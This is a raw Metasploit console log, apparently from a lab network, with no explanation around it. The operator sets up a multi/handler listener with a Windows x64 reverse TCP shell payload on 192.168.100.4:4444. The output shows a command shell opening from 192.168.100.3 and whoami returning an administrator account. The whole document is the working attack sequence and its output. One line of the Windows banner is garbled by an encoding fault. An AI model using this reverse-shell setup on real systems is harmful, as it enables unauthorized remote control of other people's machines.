 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/shell/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.100.4
lhost => 192.168.100.4
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] Sending stage (336 bytes) to 192.168.100.3
[*] Command shell session 1 opened (192.168.100.4:4444 -> 192.168.100.3:49485) at 2020-04-16 20:13:58 +0800
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\>whoami
whoami
\administrator
C:\>